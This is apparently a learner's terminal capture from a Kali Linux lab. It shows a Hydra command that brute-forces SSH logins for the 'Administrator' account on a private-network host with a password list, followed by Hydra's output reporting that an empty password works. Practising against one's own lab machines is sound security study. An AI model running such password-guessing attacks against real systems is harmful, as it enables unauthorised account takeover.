 ┌──(kali㉿kali)-[~/learn]
└─$ hydra 192.168.228.137 ssh -l Administrator -P /home/kali/learn/passwd.txt -vV -f -e ns -o ssh.log
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 09:08:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ssh://192.168.228.137:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://Administrator@192.168.228.137:22
[INFO] Successful, password authentication is supported by ssh://192.168.228.137:22
[ATTEMPT] target 192.168.228.137 - login "Administrator" - pass "Administrator" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.228.137 - login "Administrator" - pass "" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.228.137 - login "Administrator" - pass "admin" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.228.137 - login "Administrator" - pass "123" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 192.168.228.137 - login "Administrator" - pass "123456" - 5 of 6 [child 4] (0/0)
[ATTEMPT] target 192.168.228.137 - login "Administrator" - pass " - 6 of 6 [child 5] (0/0)
[STATUS] attack finished for 192.168.228.137 (waiting for children to complete tests)
[22][ssh] host: 192.168.228.137   login: Administrator   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 09:09:03
┌──(kali㉿kali)-[~/learn]